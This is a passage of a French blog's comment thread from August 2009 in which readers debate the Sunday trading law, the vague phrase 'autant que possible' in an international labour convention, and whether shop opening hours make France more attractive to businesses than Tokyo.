					<p>Ca ne veut rien dire. Lorsque l&rsquo;on veut qu&rsquo;un acte ou une convention soit contraignant, on évite, généralement d&rsquo;ouvrir des portes de sortie. Ce « <em>autant que possible</em> » est bien énigmatique. L&rsquo;interprétation que tu donnes est peut-être la bonne. Mais qui peut le dire ? Selon quels critères doit-on apprécier le « <em>autant que possible</em> » ? On a un peu l&rsquo;impression d&rsquo;une précision de compromis ajoutée en fin de négo, mais qui flingue la convention.</p>
<p>Pour autant, il faudrait démontrer qu&rsquo;il n&rsquo;est pas, ou plus, possible d&rsquo;accorder ce repos hebdomadaire que l&rsquo;on accordait encore il y a 10 jours.</p>
<p>Enfin bon, quand je rédige un acte, « <em>autant que possible</em>« , c&rsquo;est le genre d&rsquo;expressions que j&rsquo;essaie d&rsquo;éviter. Autant que possible.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38216">
			<article id="comment-38216" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d4ee1d7fefb4a07c2ead0569973d62c85842d7f02c6ac973d88c54c09c4ed0af?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4ee1d7fefb4a07c2ead0569973d62c85842d7f02c6ac973d88c54c09c4ed0af?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Dove</span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38216">
							<time pubdate datetime="2009-08-19T14:11:30+02:00">
								19 août 2009 at 14 h 11 min							</time>
						</a>
											</footer>
					<p>Koz, je lève le poing ! Si une nouvelle lueur d&rsquo;espoir se profile à l&rsquo;horizon, et il me semble qu&rsquo;il s&rsquo;agisse plus que d&rsquo;une simple lueur, alors je reprends la lutte avec toi camarade.</p>
<p>Et bougeons-nous, ce serait bien dommage de se faire griller par nos amis d&rsquo;un jour syndicalistes !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38217">
			<article id="comment-38217" class="comment">
				<a class="comment-avatar" href="https://uchimizu.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://uchimizu.blogspot.com/" class="url" rel="ugc external nofollow">Uchimizu</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38217">
							<time pubdate datetime="2009-08-19T15:30:01+02:00">
								19 août 2009 at 15 h 30 min							</time>
						</a>
											</footer>
					<p>Bonsoir Koz,</p>
<p>Je ne suis pas juriste, et je ne sais pas tres bien si l&rsquo;on peut utiliser cette convention pour recuser la tres imparfaite loi sur le travail du dimanche (effectivement, pourquoi Plan de Campagne et pas Lyon).</p>
<p>J&rsquo;ai bien envie de penser que les commerces qui s&rsquo;addressent principalement aux adultes (travaillant majoritairement en semaine du lundi au vendredi de 9h a 18h a peu pres) doivent trouver des moyens d&rsquo;etre ouverts quand leur clientele est disponible, c&rsquo;est a dire soit le soir, soit le week-end. Je trouve scandaleux que ceux qui font fonctionner les entreprises du pays n&rsquo;aient que 8 heures par semaine pour faire leur course</p>
<p>Je souhaiterais rappeler que l&rsquo;ouverture (volontaire) des commerces non alimentaires le dimanche augmenterait la proportion de francais ayant a travailler le dimanche de 30 a 35%, ce qui n&rsquo;est pas un changement fondamental de la societe.</p>
<p>Je pense aussi que si ce jour est beaucoup mieux paye que les autres, il y a des gens qui seront interesses par travailler le dimanche (par exemple des etudiants qui prefereront travailler 8 heures le dimanche que faire une vaisselle tous les soirs de la semaine).</p>
<p>Enfin, je viens de lire la liste des pays ayant ratifie ce traite, et je remarque que ni les Etats-Unis, ni l&rsquo;Allemagne, ni la Chine, ni l&rsquo;Inde, ni le Japon, ni la Suede, ni le Royaume-Uni, ni la Suisse  et ni l&rsquo;Autriche ne l&rsquo;ont ratifie.</p>
<p>Dans la competition pour attirer les meilleurs entreprises, les centres de recherche&#8230;, la qualite de vie des salaries est un point important, et la possibilite de faire ses courses le dimanche (et aussi d&rsquo;avoir des commerces de premiere necessite ouvert 24 heures sur 24 ou au moins tard le soir) est clairement un facteur d&rsquo;attractivite. Je viens juste de discuter ces derniers jours avec des francais installes au Japon qui m&rsquo;ont tous dit que c&rsquo;est un des point qu&rsquo;ils aiment le plus. Peut-etre que ces gens-la auront a choisir ou implementer des activites dans quelques annees, et eviteront la France en partie pour cela.</p>
<p>Enfin, Koz, ne carricature pas les courses a une chemise Lacoste. J&rsquo;aimerais bien de temps en temps avoir plus de temps pour aller acheter des livres, ou choisir un cadeau pour mes petits neveux, ou meme pouvoir aller acheter une rechange pour une ampoule qui casse un samedi soir avant le lundi.</p>
<p>Mais il me semble que nous avons deja de toute facon discute de tout cela. Je perd sans doute mon temps en tentant d&rsquo;expliquer pourquoi j&rsquo;ai des opinions differentes sur certains sujets, puisque cela ne vous interesse pas.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38218">
			<article id="comment-38218" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38218">
							<time pubdate datetime="2009-08-19T16:11:13+02:00">
								19 août 2009 at 16 h 11 min							</time>
						</a>
											</footer>
					<p>Ce n&rsquo;est effectivement pas le débat. On se moque totalement, ici, des opinions des uns et des autres sur le travail dominical. La loi est-elle, ou non, conforme aux engagements internationaux de la France, c&rsquo;est bien là la seule question.</p>
<p>Quant à caricaturer la loi à la vente de chemises Lacoste, ce n&rsquo;est pas moi qui ait fait des Champs-Elysées l&#8217;emblème de cette réforme.</p>
<p>En revanche, ce n&rsquo;est pas que vos opinions ne m&rsquo;intéressent pas, c&rsquo;est que je ne les partage pas. Et l&rsquo;invocation un peu rapide de l&rsquo;ouverture des commerces le dimanche pour attirer des entreprises et de centres de recherche n&rsquo;est pas vraiment de nature à emporter ma conviction. Elle me ferait même un peu rigoler. Je ne crois pas que la France n&rsquo;ait que ces arguments à faire valoir, compte tenu de son image dans le monde.</p>
<p><b><a href="#comment-96808" title="Go to comment of this author" rel="nofollow">Dove</a></b> a écrit:</p>
<blockquote><p>Et bougeons-nous, ce serait bien dommage de se faire griller par nos amis d’un jour syndicalistes !</p></blockquote>
<p>La seule chose, c&rsquo;est que, cette fois, pour agir, il faudra avoir la possibilité d&rsquo;agir en justice, ce qui n&rsquo;est <em>a priori</em> pas notre cas. Après la consultation du BIT, l&rsquo;autre étape sera la contestation de la loi par un salarié qui aura été licencié pour avoir refusé de travailler le dimanche, puisque la loi permet un tel licenciement.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38219">
			<article id="comment-38219" class="comment">
				<a class="comment-avatar" href="http://edmondprochain.wordpress.com/"><img alt='' src='https://secure.gravatar.com/avatar/c5be4265c9fea3e597d8e1e2f5de279b49d8a75f8fcc1af721009fe96a61b8bf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5be4265c9fea3e597d8e1e2f5de279b49d8a75f8fcc1af721009fe96a61b8bf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://edmondprochain.wordpress.com/" class="url" rel="ugc external nofollow">Edmond Prochain</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38219">
							<time pubdate datetime="2009-08-19T16:29:04+02:00">
								19 août 2009 at 16 h 29 min							</time>
						</a>
											</footer>
					<p>Sans réagir sur le fond (en gros : je suis d&rsquo;accord et je n&rsquo;ai rien de mieux à dire &#8211; j&rsquo;aurais fait un excellent citoyen soviétique, moi !), je trouve juste dommage que tu aies illustré deux billets de suite avec la même photo&#8230;</p>
<p>&#8230; Hum, pardon ? On me souffle que ce ne serait pas <i>exactement</i> la même&#8230; C&rsquo;te bonne blague, tiens !!</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38220">
			<article id="comment-38220" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38220">
							<time pubdate datetime="2009-08-19T17:47:48+02:00">
								19 août 2009 at 17 h 47 min							</time>
						</a>
											</footer>
					<p>J&rsquo;ai peint son poing après la sortie de la maternité seulement. Là-bas, ils sont atrocement tâtillons.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38221">
			<article id="comment-38221" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38221">
							<time pubdate datetime="2009-08-19T22:20:52+02:00">
								19 août 2009 at 22 h 20 min							</time>
						</a>
											</footer>
					<p>Figurez-vous aussi, mais là, je déborde, que, faisant quelques aller/retour en voiture ce week-end , je me suis un peu agacé de ces centres commerciaux qui oubliaient pourquoi le 15 aout était férié, et multipliaient les publicités à la radio pour annonce que bien sûr, oh oui bien sûr, ils seraient ouverts. <a href="http://www.france-info.com/spip.php?article331975&amp;theme=9&amp;sous_theme=44" rel="nofollow">Le cas du BHV</a> fournit une illustration opportune de la conception du volontariat dans la grande distribution.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38222">
			<article id="comment-38222" class="comment">
				<a class="comment-avatar" href="http://edmondprochain.wordpress.com/"><img alt='' src='https://secure.gravatar.com/avatar/c5be4265c9fea3e597d8e1e2f5de279b49d8a75f8fcc1af721009fe96a61b8bf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5be4265c9fea3e597d8e1e2f5de279b49d8a75f8fcc1af721009fe96a61b8bf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://edmondprochain.wordpress.com/" class="url" rel="ugc external nofollow">Edmond Prochain</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38222">
							<time pubdate datetime="2009-08-19T23:16:31+02:00">
								19 août 2009 at 23 h 16 min							</time>
						</a>
											</footer>
					<p>Et c&rsquo;est vrai que ÇA, c&rsquo;est trèèèèès bon augure pour la suite&#8230; Mmh, comme disait l&rsquo;autre : « J&rsquo;espère que le film sera aussi bien que la bande annonce ! »</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38223">
			<article id="comment-38223" class="comment">
				<a class="comment-avatar" href="https://uchimizu.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://uchimizu.blogspot.com/" class="url" rel="ugc external nofollow">Uchimizu</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38223">
							<time pubdate datetime="2009-08-20T03:38:52+02:00">
								20 août 2009 at 3 h 38 min							</time>
						</a>
											</footer>
					<p>Bonjour Koz,</p>
<p>meme si ce n&rsquo;est pas le coeur du sujet, j&rsquo;aimerais un peu plus developper ce point. La France dispose certes d&rsquo;un climat globalement plutot agreable, d&rsquo;une bonne situation geographique, et d&rsquo;un patrimoine architectural interessant (meme si je pense qu&rsquo;il est un niveau en dessous de pays comme l&rsquo;Italie, l&rsquo;Egypte, la Grece, la Turquie ou la Syrie, et tres comparable a des pays comme l&rsquo;Angleterre, le Japon ou le Mexique).</p>
<p>Toutefois, cela ne fait pas de la France un pays « hors concours » qui gagne forcement toutes les confrontations que font les entreprises pour decider de leurs implementations, et je pense qu&rsquo;il serait tres dangereux de s&rsquo;endormir sur ses lauriers (si tant est qu&rsquo;il y en ait).</p>
<p>Les villes de province francaise ont un gros probleme de taille critique: Barcelone, Hambourg, Nagoya ou Manchester-Liverpool ont les 3-4 millions d&rsquo;habitants qui permettent de faire d&rsquo;elles de vraies metropoles internationales, mais en France, il n&rsquo;existe qu&rsquo;une ville de cette taille en France: Paris.</p>
<p>En discutant avec des collegues de toute nationalite, voila ce que l&rsquo;on m&rsquo;a dit sur Paris, compare en particulier a Tokyo (puisque j&rsquo;ai surtout frequente des gens qui ont connu ces deux villes). Il y a d&rsquo;abord un vrai probleme de logement: Edith Cresson se moquait des japonais qui vivaient comme des fourmis (et a cette epoque, elle avait peut-etre raison), mais le logement moyen est maintenant plus grand a Tokyo (30M habitants) qu&rsquo;en region parisienne (11M habitants), et ce sont des logements plus recents, pas ces immeubles du XIXe mal construits qui suintent l&rsquo;humidite ou l&rsquo;on doit monter ses courses par l&rsquo;escalier en bois jusqu&rsquo;au 5eme etage.</p>
<p>Les banlieues de Tokyo sont plutot bien desservies par les transports en commun, sont toujours relativement sures (meme dans les banlieues ouvrieres), et tres souvent, ont encore une vraie vie de quartier, centree autour de petites zones commercantes autour des gares.</p>
<p>Pour aller dans le meme sens, Tokyo a plus ou moins resolu ces 20 dernieres annees, avec l&rsquo;ouverture de lignes de metro supplementaires, le probleme de la surpopulation dans les transports, qui au passage sont tous surs, climatises, et ponctuels.</p>
<p>Sur le plan culturel et des sorties, le patrimoine architectural et les musees de Paris sont nettement superieurs, mais les environs de Tokyo sont plus interessants (1 heure de train vous ammene dans deux sites de niveau UNESCO: Nikko et Kamakura, au bord de la mer, ou dans la montagne).</p>
<p>Je n&rsquo;ai pas encore parle de la cuisine, dont Tokyo est la capitale mondiale sans doute incontestable (plus d&rsquo;etoiles Michelin que Paris), et pour tous les niveaux de prix et presque toutes les cuisines (on mange sans doute mieux libanais a Paris mais pour toutes les autres cuisines etrangeres, Tokyo est mieux dote). Dans ma banlieue de l&rsquo;ouest de Tokyo, j&rsquo;avais meme une branche de la celebre chaine de boulangerie integriste parisienne.</p>
<p>On peut aussi parler des courses, ou il n&rsquo;y a pas de matches, entre les grands magasins ouverts le dimanche, et le choix incroyable, y compris d&rsquo;un artisanat de qualite a prix abordable (belles assiettes faites mains pour quelques dizaines d&rsquo;euros) qui n&rsquo;existe plus chez nous.</p>
<p>Il y aurait un long debat pour savoir lequel des deux pays a la meilleur education superieure, la palme revenant sans doute legerement a la France, en tout cas dans les domaines que je connais (ingenieur / sciences de l&rsquo;information), meme si dans les deux cas, le niveau est dramatiquement bas par rapport aux universites americaines. Le Japon comme la France, dispose d&rsquo;une ecole publique de qualite variable, mais le Japon n&rsquo;a pas de prive sous contrat, et les parents doivent donc payer le vrai prix de l&rsquo;education privee (15000 Euros par an environ) s&rsquo;ils la choisissent.</p>
<p>Il y a un autre point qui n&rsquo;est pas en faveur de Tokyo: la ville est en permanence menacee par les tremblements de terre, qui s&rsquo;ils ne font pas tant de morts que cela compares par exemple aux morts sur la route, sont toujours impressionants, et provoquent d&rsquo;enormes damages aux biens.</p>
<p>Bref, je suis sans doute un peu bavard, mais j&rsquo;aimerais bien savoir Koz quelles sont les raisons pour lesquelles tu penses que la France doit forcement gagner ce genre de confrontations avec les villes ds autres pays.</p>
<p><b><a href="#comment-96811" title="Go to comment of this author" rel="nofollow">Koz</a></b> a écrit:</p>
<blockquote><p> Et l’invocation un peu rapide de l’ouverture des commerces le dimanche pour attirer des entreprises et de centres de recherche n’est pas vraiment de nature à emporter ma conviction. Elle me ferait même un peu rigoler. Je ne crois pas que la France n’ait que ces arguments à faire valoir, compte tenu de son image dans le monde.
</p></blockquote>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38224">
			<article id="comment-38224" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/8e173ff7172d4f54f0f351b89d885a2f4d4ac17177c905cad8482778c9c0b44e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e173ff7172d4f54f0f351b89d885a2f4d4ac17177c905cad8482778c9c0b44e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38224">
							<time pubdate datetime="2009-08-20T04:23:46+02:00">
								20 août 2009 at 4 h 23 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-96824" title="Go to comment of this author" rel="nofollow">Uchimizu</a></b>:</p>
<p>Votre comparaison entre Tokyo et Paris est certes intéressante, même si elle est quelque peu orientée &#8211; votre description des immeubles parisiens, par exemple, prête franchement à sourire. Comme beaucoup d&rsquo;expats qui ont eu une expérience positive de la vie à l&rsquo;étranger, vous avez du mal à accepter certains des aspects les plus agaçants ou pénibles du pays natal, et vous avez tendance à les exagérer : je le sais pour l&rsquo;avoir testé moi-même.</p>
<p>Mais, pour informative que soit cette comparaison, elle est à côté du sujet. D&rsquo;abord, la question de ce billet n&rsquo;est pas pour ou contre le travail du dimanche, mais passons. Le billet incite quand même un peu à remettre l&rsquo;affaire sur le tapis. Mais surtout, l&rsquo;attractivité pour les entreprises étrangères ne dépend que très marginalement des horaires d&rsquo;ouvertures des magasins &#8211; et beaucoup plus des questions d&rsquo;éducation, de culture, d&rsquo;habitat, de climat, de sécurité, etc., que vous avez abordées (vous avez oublié le plus important, cependant: le coût de la vie et celui de la main-d&rsquo;oeuvre).</p>
<p>Dites plutôt que personnellement, vous seriez plus enclin à revenir en France si vous pouviez y faire vos courses tous les jours: il n&rsquo;y a pas de honte à dire que cela ferait partie de votre confort de vie.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38225">
			<article id="comment-38225" class="comment">
				<a class="comment-avatar" href="http://www.supeyres.fr"><img alt='' src='https://secure.gravatar.com/avatar/951ee4dcc9d500b0205ea531ee3dfc5aaa6d8b4cac694ed9f43d538fb27bbf8a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/951ee4dcc9d500b0205ea531ee3dfc5aaa6d8b4cac694ed9f43d538fb27bbf8a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.supeyres.fr" class="url" rel="ugc external nofollow">Le Antoine</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38225">
							<time pubdate datetime="2009-08-20T09:01:00+02:00">
								20 août 2009 at 9 h 01 min							</time>
						</a>
											</footer>
					<p>« autant que possible » !!! Voilà encore une convention rédigée par un  normalien !<br />
Cette élégance du verbe, cette souplesse de la sémantique, cette distinction des mots&#8230; Et son caractère non pragmatique pour un sou ! On dirait du Juppé : des textes magnifiques mais inapplicables !</p>
<p>Moi, j&rsquo;ai un réglement européen qui me demande d&rsquo;éviter, autant que faire se peut, les contaminations de mon fromage !!!</p>
<p>« Autant que faire se peut »&#8230; je pense que les rédacteurs européens sont encore plus dandy et affectés que ceux des traités internationaux&#8230; En définitive, ça me va, car je craignais que l&rsquo;élégance ampoulée ne se perdît et en pratique, ça me permet de faire ce que je veux et, comme je suis un gars plutôt propre (autant que faire se peut), de faire de bons fromages, autant que possible !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38226">
			<article id="comment-38226" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38226">
							<time pubdate datetime="2009-08-20T09:58:30+02:00">
								20 août 2009 at 9 h 58 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-96824" title="Go to comment of this author" rel="nofollow">Uchimizu</a></b> a écrit:</p>
<blockquote><p>Bref, je suis sans doute un peu bavard, mais j’aimerais bien savoir Koz quelles sont les raisons pour lesquelles tu penses que la France doit forcement gagner ce genre de confrontations avec les villes ds autres pays.</p></blockquote>
<p>Heureux de pouvoir te rassurer à si bon compte : je ne le pense pas.</p>
<p>Je pense en revanche que l&rsquo;argument de la compétition internationale devient une sérieuse tarte à la crème que l&rsquo;on ressort trop facilement pour stériliser le débat et que son application à l&rsquo;ouverture des commerces le dimanche est, au mieux, pas convaincante. Sinon, je suggère de légaliser le cannabis pour attirer les entreprises étrangères, puisque la Hollande le fait, et de légaliser le port d&rsquo;armes pour attirer les entreprises d&rsquo;Arizona. Ca fait partie du cadre de vie.</p>
<p><b><a href="#comment-96828" title="Go to comment of this author" rel="nofollow">Le Antoine</a></b> a écrit:</p>
<blockquote><p>En définitive, ça me va, car je craignais que l’élégance ampoulée ne se perdît et en pratique, ça me permet de faire ce que je veux et, comme je suis un gars plutôt propre (autant que faire se peut), de faire de bons fromages, autant que possible !</p></blockquote>
<p>Tu mets un label sur les fromages « autant que faire se peut », quand faire s&rsquo;a pu ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38227">
			<article id="comment-38227" class="comment">
				<a class="comment-avatar" href="http://www.supeyres.fr"><img alt='' src='https://secure.gravatar.com/avatar/951ee4dcc9d500b0205ea531ee3dfc5aaa6d8b4cac694ed9f43d538fb27bbf8a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/951ee4dcc9d500b0205ea531ee3dfc5aaa6d8b4cac694ed9f43d538fb27bbf8a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.supeyres.fr" class="url" rel="ugc external nofollow">Ordralfabétix</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38227">
							<time pubdate datetime="2009-08-20T13:48:57+02:00">
								20 août 2009 at 13 h 48 min							</time>
						</a>
											</footer>
					<p>@ Koz : comment ça, « s&rsquo;a pu », mes fromages ? tu sais ce qu&rsquo;y te disent, mes fromages ?!&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38228">
			<article id="comment-38228" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c2b92ddb6e49695bbba94a1b7974009cd3cb5a1ed23a51657e5297e373655f3a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2b92ddb6e49695bbba94a1b7974009cd3cb5a1ed23a51657e5297e373655f3a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">do</span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38228">
							<time pubdate datetime="2009-08-20T14:14:00+02:00">
								20 août 2009 at 14 h 14 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-96809" title="Go to comment of this author" rel="nofollow">Uchimizu</a></b> a écrit:</p>
<blockquote><p>si ce jour est beaucoup mieux paye que les autres</p></blockquote>
<p>c&rsquo;est justement l&rsquo;un des problèmes: la loi autorise le travail du dimanche pour 50% de la population SANS CONTREPARTIES, alors qu&rsquo;avant la loi, le dimanche était payé 50% plus cher, donc on n&rsquo;en abusait pas trop!</p>
<p>En tout cas, demandez à la caissière de où vous allez faire vos courses ce qu&rsquo;elle en pense, vous comprendrez mieux à la fois l&rsquo;enjeu, et à la fois ce qui avait poussé, en 1957, des légiférants -apparemment plus humains que ceux d&rsquo;aujourd&rsquo;hui-, à rédiger des dispositions pour que tous les gens d&rsquo;un même pays aient un jour de congé commun et en accord avec leur tradition.</p>
<p>A mon avis, le « autant que possible » prévoyait humblement</p>
<p>1) qu&rsquo;ils ne pouvaient pas tout prévoir et</p>
<p>2)qu&rsquo;ils faisaient confiance à la relève.</p>
<p>Pour le premier argument, ils avaient raison; pour le deuxième, il semblerait que non: mais ce ne sont donc pas eux qui en sont responsables!</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38229">
			<article id="comment-38229" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38229">
							<time pubdate datetime="2009-08-20T14:33:06+02:00">
								20 août 2009 at 14 h 33 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-96831" title="Go to comment of this author" rel="nofollow">do</a></b> a écrit:</p>
<blockquote><p>Uchimizu a écrit:</p>
<p>    si ce jour est beaucoup mieux paye que les autres</p>
<p>c’est justement l’un des problèmes</p></blockquote>
<p>A croire que mes billets n&rsquo;intéressent pas Uchimizu.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38230">
			<article id="comment-38230" class="comment">
				<a class="comment-avatar" href="https://uchimizu.blogspot.com/"><img alt='' src='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb7b6bd8ba9fd9c3212c6b0275f604f64200185156742ea655fe90dab473fbcf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://uchimizu.blogspot.com/" class="url" rel="ugc external nofollow">Uchimizu</a></span>
